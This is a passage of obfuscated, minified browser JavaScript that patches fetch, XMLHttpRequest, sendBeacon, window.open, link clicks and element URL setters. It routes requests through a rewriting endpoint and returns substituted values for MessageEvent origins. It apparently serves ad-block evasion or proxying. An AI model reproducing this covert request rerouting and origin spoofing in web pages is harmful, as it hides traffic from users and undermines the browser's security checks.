Zf=Zn[tf(0xa65)],{url:ZA,additionalHeaders:ZB}=mV(ZD,0x0,new ZD[(tf(0xdb8))](Zn[tf(0xa65)]));return{'protectedInput':new ZD[(tf(0xbb3))]((0x0,q0['Wq'])({'protectUrlContext':Zc,'url':ZA[tf(0x460)],'baseUrl':q9['A'][tf(0xa52)](ZD)[tf(0xe30)][tf(0xa52)][tf(0x869)](ZD[tf(0xd85)]),'endpoint':q1['A'][tf(0x3b4)]}),Zn),'originalUrl':Zf,'additionalHeaders':ZB};}if(Zn instanceof ZD[tf(0xdb8)]){const ZR=Zn[tf(0x460)],{additionalHeaders:Zs,url:ZQ}=mV(ZD,0x0,Zn),Zx=(0x0,q0['Wq'])({'protectUrlContext':Zc,'url':ZQ[tf(0x460)],'kind':q0['MN'][tf(0x27c)],'baseUrl':q9['A'][tf(0xa52)](ZD)[tf(0xe30)][tf(0xa52)][tf(0x869)](ZD[tf(0xd85)]),'endpoint':q1['A'][tf(0x3b4)]});return{'protectedInput':new ZD[(tf(0xdb8))](Zx),'originalUrl':ZR,'additionalHeaders':Zs};}if(tf(0x7f8)==typeof Zn){const Zr=Zn,ZV=q9['A'][tf(0xa52)](ZD)[tf(0xe30)][tf(0xa52)][tf(0x869)](ZD[tf(0xd85)]),{additionalHeaders:ZY,url:ZJ}=mV(ZD,0x0,(0x0,q0['Xz'])(Zn,ZV));return{'protectedInput':(0x0,q0['Wq'])({'protectUrlContext':Zc,'url':ZJ[tf(0x460)],'kind':q0['MN'][tf(0x27c)],'baseUrl':ZV,'endpoint':q1['A'][tf(0x3b4)]}),'originalUrl':Zr,'additionalHeaders':ZY};}return console[tf(0x1093)](tf(0x836),Zn,typeof Zn),Zn;}function mV(ZD,Zc,Zn){const tA=dj,Zf={},ZA=new ZD[(tA(0xdb8))](Zn);if((tA(0x9ab)===ZA[tA(0xcd1)]||tA(0xda2)===ZA[tA(0xcd1)])&&tA(0x357)===ZA[tA(0x4bd)]){const ZB=ZA[tA(0xe44)][tA(0xa52)](tA(0xee8));null!==ZB&&(ZA[tA(0xe44)][tA(0x780)](tA(0xee8)),Zf[tA(0xee8)]=ZB);const ZR=ZA[tA(0xe44)][tA(0xa52)](tA(0xbf2));null!==ZR&&(ZA[tA(0xe44)][tA(0x780)](tA(0xbf2)),Zf[tA(0xbf2)]=ZR);const Zs=ZA[tA(0x460)][tA(0x3bf)],ZQ=ZA[tA(0xe44)][tA(0xa52)](tA(0x3d1));Zs>=0x1388&&ZQ&&ZQ[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0x3d1)),Zf[tA(0x3d1)]=ZQ);const Zx=ZA[tA(0xe44)][tA(0xa52)](tA(0xc5a));Zs>=0x1388&&Zx&&Zx[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0xc5a)),Zf[tA(0xc5a)]=Zx);const Zr=ZA[tA(0xe44)][tA(0xa52)](tA(0x47c));Zs>=0x1388&&Zr&&Zr[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0x47c)),Zf[tA(0x47c)]=Zr);const ZV=ZA[tA(0xe44)][tA(0xa52)](tA(0xacc));Zs>=0x1388&&ZV&&ZV[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0xacc)),Zf[tA(0xacc)]=ZV);const ZY=ZA[tA(0xe44)][tA(0xa52)](tA(0xdce));Zs>=0x1388&&ZY&&ZY[tA(0x3bf)]>=0x1f4&&(ZA[tA(0xe44)][tA(0x780)](tA(0xdce)),Zf[tA(0xdce)]=ZY);const ZJ=ZA[tA(0xe44)][tA(0xa52)](tA(0xcc5));Zs>=0x1388&&ZJ&&ZJ[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0xcc5)),Zf[tA(0xcc5)]=ZJ);}if(ZA[tA(0xcd1)][tA(0x108b)](tA(0x7f3))&&tA(0xfa4)===ZA[tA(0x4bd)]){const ZK=ZA[tA(0xe44)][tA(0xa52)](tA(0x4dc));ZK&&ZK[tA(0x3bf)]>=0x3e8&&(ZA[tA(0xe44)][tA(0x780)](tA(0x4dc)),Zf[tA(0x4dc)]=ZK);}if(tA(0xba4)===ZA[tA(0xcd1)]&&tA(0x53e)===ZA[tA(0x4bd)]){const ZU=ZA[tA(0xe44)][tA(0xa52)](tA(0x79a));null!==ZU&&(ZA[tA(0xe44)][tA(0x780)](tA(0x79a)),Zf[tA(0x79a)]=ZU);}return{'url':ZA,'additionalHeaders':Zf};}async function mY(ZD,Zc,Zn){const tB=dj,Zf=Zn[tB(0xa65)];if(!mx(ZD,Zn))throw new TypeError(tB(0x5d8));let ZA='';const ZB=new URL(Zn[tB(0xa65)]);if(tB(0x99d)===ZB[tB(0xcd1)]||tB(0x53f)===ZB[tB(0xcd1)]&&tB(0xb12)===ZB[tB(0x4bd)]&&'1'===ZB[tB(0xe44)][tB(0xa52)](tB(0x2ed))){const ZV=await async function(ZY){const tR=tB,ZJ=new DecompressionStream(tR(0x2ed)),ZK=ZY[tR(0x93c)](ZJ),ZU=await new Response(ZK)[tR(0x45c)]();return new TextDecoder()[tR(0x1067)](new Uint8Array(ZU));}(Zn[tB(0x218)]);ZA=await async function(ZY){const ts=tB,ZJ=new TextEncoder()[ts(0xf0f)](ZY),ZK=new CompressionStream(ts(0x2ed)),ZU=ZK[ts(0x817)][ts(0xef1)]();return ZU[ts(0xbdb)](ZJ),ZU[ts(0x27b)](),await new Response(ZK[ts(0x4b4)])[ts(0x45c)]();}(ZV);}else ZA=await async function(ZY){const tQ=tB,ZJ=ZY[tQ(0x27e)](),ZK=new TextDecoder();let ZU='';return async function Zu(){const tx=tQ,{done:j0,value:j1}=await ZJ[tx(0x106a)]();return j0?ZU:(ZU+=ZK[tx(0x1067)](j1,{'stream':!0x0}),Zu());}();}(Zn[tB(0x218)]);const ZR=mV(ZD,0x0,new ZD[(tB(0xdb8))](Zn[tB(0xa65)])),Zs=ZR[tB(0xa65)],ZQ=ZR[tB(0xb0e)],Zx=new ZD[(tB(0xbb3))]((0x0,q0['Wq'])({'protectUrlContext':Zc,'url':Zs[tB(0x460)],'baseUrl':q9['A'][tB(0xa52)](ZD)[tB(0xe30)][tB(0xa52)][tB(0x869)](ZD[tB(0xd85)]),'endpoint':q1['A'][tB(0x3b4)]}),{'method':Zn[tB(0xbe5)],'browsingTopics':!!isSecureContext,'body':ZA,'cache':Zn[tB(0xcb0)],'credentials':Zn[tB(0x328)],'headers':Zn[tB(0xbc2)],'integrity':Zn[tB(0x3ca)],'keepalive':Zn[tB(0xde1)],'mode':Zn[tB(0x100e)],'redirect':Zn[tB(0x819)],'referrer':Zn[tB(0x5d1)],'referrerPolicy':Zn[tB(0xe6f)],'signal':Zn[tB(0xa1e)]}),Zr=new ZD[(tB(0xdb8))](Zf);if([tB(0x3c9),tB(0xebb),tB(0x6e4),tB(0xd32)][tB(0x785)](Zr[tB(0xcd1)]))throw new Error(tB(0x522));return{'protectedInput':Zx,'originalUrl':Zf,'additionalHeaders':ZQ};}function mJ(ZD,Zc,Zn){const tr=dj;if(Zc){const Zf=tr(0xbc2)in Zc?new Headers(Zc[tr(0xbc2)]):ZD instanceof Request?new Headers(ZD[tr(0xbc2)]):new Headers();for(const [ZA,ZB]of Object[tr(0x998)](Zn))Zf[tr(0x72a)](tr(0xea1)[tr(0x32d)](ZA),mb(ZB));Zc[tr(0xbc2)]=Zf;}else{const ZR=new Headers(ZD instanceof Request?ZD[tr(0xbc2)]:{});for(const [Zs,ZQ]of Object[tr(0x998)](Zn))ZR[tr(0x72a)](tr(0xea1)[tr(0x32d)](Zs),mb(ZQ));Zc={'headers':ZR};}return Zc;}var mK=Z(0x1fc3);async function mU(ZD,Zc,Zn,Zf){const tV=dj,ZA=Array[tV(0x6a3)](ZD[tV(0xd85)][tV(0xe40)])[tV(0x1010)](ZB=>!Zf[tV(0x785)](ZB))[tV(0x1010)](ZB=>!(0x0,q0['EW'])(q9['A'][tV(0xa52)](ZD)[tV(0x772)][tV(0xa52)][tV(0xb55)](ZB)));Zf[tV(0x2de)](...ZA);for(const ZB of ZA){const ZR=q9['A'][tV(0xa52)](ZD)[tV(0x772)][tV(0xa52)][tV(0xb55)](ZB);(0x0,q8['pI'])(Zn,ZR)&&await(0x0,mK['A1'])(ZD,Zc,ZR)&&((0x0,mK['VL'])(ZD,Zc,ZR),(0x0,mK['AG'])(ZD,Zc,ZB));}}function mu(ZD,Zc,Zn){const Zf=[];return()=>{const tY=a2m;mU(ZD,Zc,Zn,Zf);const ZA=[...Zn[tY(0xee4)][tY(0x45d)](ZR=>tY(0x5a0)[tY(0x32d)](ZR,tY(0xbf5))[tY(0x32d)](ZR,'\x22]')),...Zn[tY(0x602)][tY(0x45d)](ZR=>'#'[tY(0x32d)](CSS[tY(0x605)](ZR),',.')[tY(0x32d)](CSS[tY(0x605)](ZR))),...Zn[tY(0xe21)][tY(0x45d)](ZR=>'['[tY(0x32d)](ZR,']')),...Zn[tY(0x662)][tY(0x45d)](ZR=>ZR[tY(0x745)][tY(0x45d)](Zs=>'['[tY(0x32d)](ZR[tY(0x6b2)],'=\x22')[tY(0x32d)](Zs,'\x22]')))[tY(0xd54)](),...Zn[tY(0xbe4)][tY(0x45d)](ZR=>''[tY(0x32d)](ZR))][tY(0x9bd)](',');for(const ZR of Array[tY(0x6a3)](q9['A'][tY(0xa52)](ZD)[tY(0x302)][tY(0xb55)](ZD[tY(0xd85)],ZA)))(0x0,mK['M5'])(Zc,Zn,ZR);for(const Zs of Array[tY(0x6a3)](ZD[tY(0xd85)][tY(0x1027)]))try{var ZB;if(Zs[tY(0x83c)]===Zs[tY(0xb76)][tY(0x3bf)])continue;if(Zs[tY(0x83c)]=Zs[tY(0xb76)][tY(0x3bf)],tY(0x87e)===Zs[tY(0x1060)][tY(0x5f5)])continue;if(null!==(ZB=Zs[tY(0xbf1)])&&void 0x0!==ZB&&null!==(ZB=ZB['id'])&&void 0x0!==ZB&&ZB[tY(0x785)](tY(0xb58)))continue;(0x0,mK['VE'])(Zc,Zn,Zs[tY(0xb76)]);}catch(ZQ){(0x0,mK['vR'])(Zc,ZD,Zs);}};}var Z0=Z(0xcc4);function Z1(ZD){const tJ=dj;try{const Zc=new URL(ZD),Zn=new URL(q1['A'][tJ(0x3b4)])[tJ(0xcd1)];return Zc[tJ(0xcd1)][tJ(0x108b)](Zn);}catch{return!0x1;}}function Z2(ZD,Zc,Zn,Zf){const tK=dj;let ZA=arguments[tK(0x3bf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ZB=Zc+'_'+Zn;if(function(ZR,Zs){var ZQ;return!(null===(ZQ=function(Zx){const Zr=function(ZV){const tU=a2m;return tU(0x3e5)+(0x0,Z0['t'])(ZV[tU(0xba2)][tU(0xcd1)]+tU(0x903));}(Zx);return Zx[Zr]||(Zx[Zr]={}),Zx[Zr];}(ZR))||void 0x0===ZQ||!ZQ[Zs]);}(ZD,ZB)){const ZR=function(Zs){const ZQ=function(Zx){const te=a2m;return te(0x3e5)+(0x0,Z0['t'])(Zx[te(0xba2)][te(0xcd1)]+te(0x100c));}(Zs);return Zs[ZQ]||(Zs[ZQ]={}),Zs[ZQ];}(ZD);ZR[ZB]||(ZR[ZB]=function(Zs){const tu=tK;for(var ZQ=arguments[tu(0x3bf)],Zx=new Array(ZQ>0x1?ZQ-0x1:0x0),Zr=0x1;Zr<ZQ;Zr++)Zx[Zr-0x1]=arguments[Zr];if(ZA&&!ZA[tu(0xb55)](this,...Zx))return Zs[tu(0xb55)](this,...Zx);try{return Zf[tu(0xb55)](this,Zs,...Zx);}catch(ZV){return q4['A'][tu(0x3ea)](tu(0x6e5)+Zc+'.'+Zn,ZV[tu(0x29a)],...Zx),Zs[tu(0xb55)](this,...Zx);}});}else mf(ZD,Zc,Zn,function(){const g0=tK,Zs=q9['A'][g0(0xa52)](ZD)[ZB];for(var ZQ=arguments[g0(0x3bf)],Zx=new Array(ZQ),Zr=0x0;Zr<ZQ;Zr++)Zx[Zr]=arguments[Zr];return Zf[g0(0xb55)](this,Zs,...Zx);},ZA);}function Z3(ZD,Zc,Zn,Zf){const g1=dj;if(Zc[g1(0xa7c)]||Zc[g1(0xfd4)])return;Zc[g1(0xa7c)]=!0x0,q9['A'][g1(0xf46)](Zc),(function(){const g2=g1;let ZR=arguments[g2(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Zs=g2(0x714);if(q9['A'][g2(0xa52)](window)[g2(0xd14)][g2(0xb55)](window[g2(0xd85)][g2(0x360)],g2(0x432)[g2(0x32d)](Zs,'\x22]')))return;const ZQ=window[g2(0xd85)][g2(0x1025)](g2(0xcfe));q9['A'][g2(0xa52)](window)[g2(0x2da)][g2(0xb55)](ZQ,g2(0xbe1),Zs),q9['A'][g2(0xa52)](window)[g2(0xe93)][g2(0xb55)](window[g2(0xd85)][g2(0x360)],ZQ),q9['A'][g2(0xa52)](window)[g2(0xc8a)][g2(0xb55)](window,g2(0x29a),Zx=>{const g3=g2;switch(Zx[g3(0xdb9)][g3(0x5ff)]){case g3(0x4ad):if(g3(0xbc0)===Zx[g3(0xdb9)][g3(0xbe1)])return setTimeout(()=>{const g4=g3;var Zr;return null===(Zr=ZR[g4(0xad3)])||void 0x0===Zr?void 0x0:Zr[g4(0xb55)](ZR);},0x0),ZR[g3(0xf6c)]&&setTimeout(()=>{const g6=g3;var Zr;const ZV=function(ZY){const g5=a2m,ZJ=[];let ZK=ZY;for(;ZK!==window[g5(0xbd9)];){try{ZJ[g5(0x2de)](ZK[g5(0xbe1)]);}catch(ZU){}ZK=ZK[g5(0xb31)];}return ZJ;}(Zx[g6(0x7a9)]);Zx[g6(0xdb9)][g6(0xdb9)][g6(0xbe1)]&&ZV[g6(0x2de)](Zx[g6(0xdb9)][g6(0xdb9)][g6(0xbe1)]),null===(Zr=ZR[g6(0xf6c)])||void 0x0===Zr||Zr[g6(0xb55)](ZR,function(ZY){const g7=g6,ZJ=window[g7(0x48a)][g7(0x612)]()[g7(0x9a6)]()[g7(0x45d)](ZK=>(ZK[g7(0x8fd)]||ZK[g7(0xcfb)])())[g7(0x1010)](ZK=>ZY[g7(0xbb8)](ZU=>ZU[g7(0x785)](ZK)));return ZJ[g7(0x3bf)]<=0x1?ZJ[0x0]:ZJ[g7(0xfd6)]((ZK,ZU)=>ZU[g7(0x3bf)]-ZK[g7(0x3bf)])[0x0];}(ZV));},0x0),m8(Zx[g3(0xdb9)][g3(0xdb9)]);break;case g3(0xb10):if(g3(0x50f)===Zx[g3(0xdb9)][g3(0xbe1)])return m9(Zx[g3(0xdb9)][g3(0xdb9)]);}});}({'onClickAutoRecovery':ZR=>{const g9=g1;!function(Zs,ZQ,Zx){const g8=a2m;qA(Zs,g8(0x105a),(arguments[g8(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[g8(0x72a)](g8(0xc38),ZQ)[g8(0x72a)](g8(0xfdb),Zx)[g8(0x72a)](g8(0x7e4),new URL(location[g8(0x460)])[g8(0x7e4)]));}(ZD,ZR||g9(0xbdf),'');}})),Zc[g1(0xd85)][g1(0x4d6)](g1(0xbc0),ZR=>{const gq=g1;if(ZR[gq(0xa68)])return;let Zs=ZR[gq(0xdfc)];for(;Zs instanceof Zc[gq(0x4ec)]&&'a'!==(null===(ZQ=Zs)||void 0x0===ZQ||null===(ZQ=ZQ[gq(0xbe4)])||void 0x0===ZQ?void 0x0:ZQ[gq(0x21b)]());){var ZQ;Zs=Zs[gq(0x679)];}if(Zs){var Zx;let Zr=q9['A'][gq(0xa52)](Zc)[gq(0x73d)][gq(0xb55)](Zs,gq(0x460));if(gq(0x7f8)!=typeof Zr||Zr[gq(0x1057)](gq(0xf02)))return;const ZV=null===(Zx=mQ(Zc))||void 0x0===Zx?void 0x0:Zx[gq(0xf1c)];if(!(0x0,q0['EW'])(Zr))return;const ZY=(0x0,q0['sH'])(Zr)[gq(0x601)];Zr=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][gq(0xca0)],'baseUrl':q9['A'][gq(0xa52)](Zc)[gq(0xe30)][gq(0xa52)][gq(0x869)](Zc[gq(0xd85)]),'endpoint':q1['A'][gq(0x3b4)],'extra':{'sourceFrameOrigin':ZV}});let ZJ=q9['A'][gq(0xa52)](Zc)[gq(0x73d)][gq(0xb55)](Zs,gq(0xc43));ZJ=mz(ZD,ZJ,q9['A'][gq(0xa52)](Zc)[gq(0xe30)][gq(0xa52)][gq(0x869)](Zc[gq(0xd85)])),ZR[gq(0xee1)]();let ZK=Zc;for(;qs(ZK,gq(0x4ad),gq(0xbc0),{'url':Zr,'windowFeatures':ZJ?gq(0x717)[gq(0x32d)](ZJ):void 0x0,'name':Zc[gq(0xbe1)]}),ZK!==Zc[gq(0xbd9)];)ZK=ZK[gq(0xb31)][gq(0x421)];}}),Z2(Zc,g1(0xe2b),g1(0xcd5),async function(ZR,Zs,ZQ){const gm=g1,{protectedInput:Zx,additionalHeaders:Zr}=mx(Zc,Zs)?await mY(Zc,ZD,Zs):mr(Zc,ZD,Zs);ZQ=mJ(Zx,ZQ,Zr);for(var ZV=arguments[gm(0x3bf)],ZY=new Array(ZV>0x3?ZV-0x3:0x0),ZJ=0x3;ZJ<ZV;ZJ++)ZY[ZJ-0x3]=arguments[ZJ];return ZR[gm(0xb55)](this,Zx,ZQ,...ZY);},function(ZR){const gZ=g1;return ZR instanceof Zc[gZ(0xbb3)]?(0x0,q8['pI'])(Zn,ZR[gZ(0xa65)]):(0x0,q8['pI'])(Zn,ZR);}),Z2(Zc,g1(0xdc1),g1(0x5aa),function(ZR,Zs,ZQ){const gj=g1;for(var Zx=arguments[gj(0x3bf)],Zr=new Array(Zx>0x3?Zx-0x3:0x0),ZV=0x3;ZV<Zx;ZV++)Zr[ZV-0x3]=arguments[ZV];if(!(0x0,q8['pI'])(Zn,ZQ))return ZR[gj(0xb55)](this,Zs,ZQ,...Zr);const ZY=q9['A'][gj(0xa52)](Zc)[gj(0xe30)][gj(0xa52)][gj(0x869)](Zc[gj(0xd85)]),{additionalHeaders:ZJ,url:ZK}=mV(Zc,0x0,gj(0x7f8)==typeof ZQ?(0x0,q0['Xz'])(ZQ,ZY):ZQ);ZQ=gj(0x7f8)==typeof ZQ?ZK[gj(0x460)]:ZK;const ZU=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZQ,'kind':q0['MN'][gj(0x27c)],'baseUrl':q9['A'][gj(0xa52)](Zc)[gj(0xe30)][gj(0xa52)][gj(0x869)](Zc[gj(0xd85)]),'endpoint':q1['A'][gj(0x3b4)]}),Zu=ZR[gj(0xb55)](this,Zs,ZU,...Zr);for(const [j0,j1]of Object[gj(0x998)](ZJ))this[gj(0xc2c)](gj(0xea1)[gj(0x32d)](j0),mb(j1));return Zu;}),mA(Zc,g1(0xdc1),g1(0x5bd),{'get':function(){const gH=g1;for(var ZR,Zs=arguments[gH(0x3bf)],ZQ=new Array(Zs),Zx=0x0;Zx<Zs;Zx++)ZQ[Zx]=arguments[Zx];const Zr=(null===(ZR=this[gH(0xe95)])||void 0x0===ZR?void 0x0:ZR[gH(0x5bd)])||q9['A'][gH(0xa52)](Zc)[gH(0xfdd)][gH(0xa52)][gH(0xb55)](this,...ZQ);return Zr&&(0x0,q0['EW'])(Zr)?(0x0,q0['sH'])(Zr)[gH(0x601)]:Zr;}}),mf(Zc,g1(0xe97),g1(0x959),function(ZR,Zs){const gv=g1;return ZR=(0x0,q0['EW'])(ZR)?ZR:(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gv(0x27c)],'baseUrl':q9['A'][gv(0xa52)](Zc)[gv(0xe30)][gv(0xa52)][gv(0x869)](Zc[gv(0xd85)]),'endpoint':q1['A'][gv(0x3b4)]}),q9['A'][gv(0xa52)](Zc)[gv(0x7ce)][gv(0xb55)](Zc,ZR,{'method':gv(0x53b),'keepalive':!0x0,'body':Zs,'mode':gv(0x2b8)}),!0x0;},function(ZR){const ga=g1;return arguments[ga(0x3bf)]>0x0&&(0x0,q8['pI'])(Zn,ZR);}),mf(Zc,g1(0xe2b),g1(0x5aa),function(ZR,Zs,ZQ){const gC=g1;if(ZQ){const ZV=ZQ[gC(0xbe6)](',')[gC(0x45d)](ZY=>{const gE=gC;if(ZY[gE(0x785)](gE(0x717))){const ZJ=ZY[gE(0xbe6)]('=')[0x1];return gE(0x717)[gE(0x32d)](mz(ZD,ZJ,q9['A'][gE(0xa52)](Zc)[gE(0xe30)][gE(0xa52)][gE(0x869)](Zc[gE(0xd85)])));}return ZY;});ZQ=ZV[gC(0x9bd)](',');}if([gC(0xc93)][gC(0x785)](ZR)){const ZY=q9['A'][gC(0xa52)](Zc)[gC(0xa7f)][gC(0xb55)](this,ZR,Zs,ZQ);return new Proxy(ZY,{'get':function(ZJ,ZK){const gG=gC;return gG(0xba2)===ZK?new Proxy(ZJ[gG(0xba2)],{'set':function(ZU,Zu,j0){const gL=gG;if(gL(0x460)===Zu){const j1=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':j0,'kind':q0['MN'][gL(0xca0)],'baseUrl':q9['A'][gL(0xa52)](Zc)[gL(0xe30)][gL(0xa52)][gL(0x869)](Zc[gL(0xd85)]),'endpoint':q1['A'][gL(0x3b4)]});return qY(Zc,ZY,j1,ZQ),ZU[Zu]=j1;}return ZU[Zu]=j0;}}):ZJ[ZK];}});}var Zx;ZR&&gC(0x7f8)==typeof ZR&&(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gC(0xca0)],'baseUrl':q9['A'][gC(0xa52)](Zc)[gC(0xe30)][gC(0xa52)][gC(0x869)](Zc[gC(0xd85)]),'endpoint':q1['A'][gC(0x3b4)],'extra':{'sourceFrameOrigin':null===(Zx=mQ(Zc))||void 0x0===Zx?void 0x0:Zx[gC(0xf1c)]}}));let Zr=Zc;for(;qs(Zr,gC(0x4ad),gC(0xbc0),{'url':ZR,'target':Zs,'windowFeatures':ZQ,'name':Zc[gC(0xbe1)]}),Zr!==Zc[gC(0xbd9)];)Zr=Zr[gC(0xb31)][gC(0x421)];return Zc;},function(ZR,Zs,ZQ){return(0x0,q8['pI'])(Zn,ZR);}),mA(Zc,g1(0xdd1),g1(0xa65),{'get':function(){const gi=g1;for(var ZR=arguments[gi(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];const Zx=q9['A'][gi(0xa52)](Zc)[gi(0x5ca)][gi(0xa52)][gi(0xb55)](this,...Zs);return(0x0,q0['EW'])(Zx)?(0x0,q0['sH'])(Zx)[gi(0x601)]:Zx;}});const ZA=!(null==Zf||!Zf[g1(0x431)]);function ZB(){const gz=g1;if(this instanceof Zc[gz(0xaec)]){const ZR=q9['A'][gz(0xa52)](Zc)[gz(0x73d)][gz(0xb55)](this,gz(0x6c3));if(null!=ZR&&ZR[gz(0x1057)](gz(0x5bf)))return!0x1;if(gz(0x47f)===q9['A'][gz(0xa52)](Zc)[gz(0x73d)][gz(0xb55)](this,gz(0xccc)))return!0x0;}return((Zs,ZQ,Zx)=>{const gP=gz;if(ZQ instanceof Zs[gP(0x84a)]){const Zr=q9['A'][gP(0xa52)](Zs)[gP(0xc61)][gP(0xa52)][gP(0xb55)](ZQ);if((0x0,qj['_'])(Zr)||(0x0,q8['Bo'])(Zx,Zr))return!0x0;for(const ZV of q9['A'][gP(0xa52)](Zs)[gP(0x3ad)][gP(0xa52)][gP(0xb55)](ZQ))if((0x0,qj['_'])(ZV)||(0x0,q8['Bo'])(Zx,ZV))return!0x0;}return!0x1;})(Zc,this,Zn);}ZA&&mf(Zc,g1(0x26b),g1(0x4d6),function(ZR,Zs,ZQ){const gh=g1,Zx=q9['A'][gh(0xa52)](Zc)[gh(0xc8a)][gh(0xb55)](this,ZR,Zs,ZQ);try{var Zr;const ZV=gh(0x7f8)==typeof ZR&&gh(0x556)===ZR[gh(0x21b)](),ZY=gh(0xd55)!==(null===(Zr=Zc[gh(0xd85)])||void 0x0===Zr?void 0x0:Zr[gh(0x707)]),ZJ=this===Zc[gh(0xd85)]||this===Zc;if(ZV&&ZY&&ZJ){const ZK=()=>{const gk=gh;try{const ZU=new Zc[(gk(0xf15))](gk(0xe7f));Zs&&gk(0x38d)==typeof Zs&&gk(0xf81)==typeof Zs[gk(0xa4a)]?Zs[gk(0xa4a)][gk(0xb55)](Zs,ZU):gk(0xf81)==typeof Zs&&Zs[gk(0xb55)](this,ZU);}catch(Zu){}};Zc[gh(0x1043)](ZK,0x0);}}catch(ZU){}return Zx;},function(ZR){const gM=g1;return!0x0===ZA&&gM(0x7f8)==typeof ZR&&gM(0x556)===ZR[gM(0x21b)]();}),Zc[g1(0x5cf)]=new Zc[(g1(0x83a))](Zc[g1(0xba2)],{'get':function(ZR,Zs){const gw=g1;return Zc[gw(0xba2)][Zs];},'set':function(ZR,Zs,ZQ){const gd=g1;return Zc[gd(0xba2)][Zs]=ZQ,!0x0;}}),mA(Zc,g1(0xaec),g1(0x6c3),{'get':function(){const gI=g1;for(var ZR=arguments[gI(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][gI(0xa52)](Zc)[gI(0x93f)][gI(0xa52)][gI(0xb55)](this,...Zs);if((0x0,q0['EW'])(Zx)){const Zr=(0x0,q0['sH'])(Zx)[gI(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const gy=g1;for(var Zs=arguments[gy(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return ZR?ZR[gy(0x1057)](gy(0x348))?(ZR=my(ZR,ZD,Zc),q9['A'][gy(0xa52)](Zc)[gy(0x93f)][gy(0x72a)][gy(0xb55)](this,ZR,...ZQ)):(0x0,q0['EW'])(ZR)&&Z1((0x0,q0['sH'])(ZR)[gy(0x601)])?q9['A'][gy(0xa52)](Zc)[gy(0x93f)][gy(0x72a)][gy(0xb55)](this,ZR,...ZQ):q9['A'][gy(0xa52)](Zc)[gy(0x93f)][gy(0x72a)][gy(0xb55)](this,(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gy(0x74d)],'baseUrl':q9['A'][gy(0xa52)](Zc)[gy(0xe30)][gy(0xa52)][gy(0x869)](Zc[gy(0xd85)]),'endpoint':q1['A'][gy(0x3b4)]}),...ZQ):q9['A'][gy(0xa52)](Zc)[gy(0x93f)][gy(0x72a)][gy(0xb55)](this,ZR,...ZQ);}},function(ZR){return null==ZR||''===ZR||(0x0,q8['pI'])(Zn,ZR);}),mA(Zc,g1(0xc99),g1(0xf1c),{'get':function(){const gT=g1;if(gT(0xecf)===this[gT(0xdb9)])return gT(0x8a7);if(this[gT(0xdb9)][gT(0xbe1)]&&gT(0x7f8)==typeof this[gT(0xdb9)][gT(0xbe1)]&&this[gT(0xdb9)][gT(0xbe1)][gT(0x1057)](gT(0x3b2)))return window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x1001))?gT(0x2ce):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0xb1e))?gT(0xa70):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x1089))?gT(0x74c):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x6d4))?gT(0x413):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x690))?gT(0x2fe):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x542))?gT(0x270):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0xab2))?gT(0x102c):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x1050))?gT(0x757):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0xcb6))?gT(0xbe2):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x435))?gT(0xf2c):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x1036))?gT(0xbd8):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0xdba))?gT(0xff8):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x321))?gT(0xef5):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x73b))?gT(0xa94):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x4a5))?gT(0x3b1):window[gT(0xba2)][gT(0xf1c)][gT(0x108b)](gT(0x8f9))?gT(0x235):gT(0x353);if(gT(0x7f8)==typeof this[gT(0xdb9)]&&this[gT(0xdb9)][gT(0x1057)](gT(0xa28)))return gT(0x6bf);if(this[gT(0xdb9)]&&gT(0x7f8)==typeof this[gT(0xdb9)]&&this[gT(0xdb9)][gT(0x1057)](gT(0xaa0)))return gT(0x209);for(var ZR=arguments[gT(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];return q9['A'][gT(0xa52)](Zc)[gT(0xd87)][gT(0xa52)][gT(0x869)](this,Zs);}}),mA(Zc,g1(0xf0e),g1(0x6c3),{'get':function(){const gF=g1;for(var ZR=arguments[gF(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][gF(0xa52)](Zc)[gF(0x635)][gF(0xa52)][gF(0xb55)](this,...Zs);if((0x0,q0['EW'])(Zx)){const 